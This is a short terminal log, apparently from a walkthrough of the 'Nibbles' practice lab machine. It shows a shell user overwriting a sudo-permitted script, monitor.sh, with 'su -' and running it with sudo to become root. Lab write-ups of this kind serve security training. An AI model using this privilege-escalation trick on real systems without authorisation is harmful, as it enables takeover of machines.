 nibbler@Nibbles:/home/nibbler$ cd /personal
cd /personal
bash: cd: /personal: No such file or directory
nibbler@Nibbles:/home/nibbler$ cd personal
cd personal
nibbler@Nibbles:/home/nibbler/personal$ ls
ls
stuff
nibbler@Nibbles:/home/nibbler/personal$ cd stuff
cd stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'su -' > monitor.sh
echo 'su -' > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root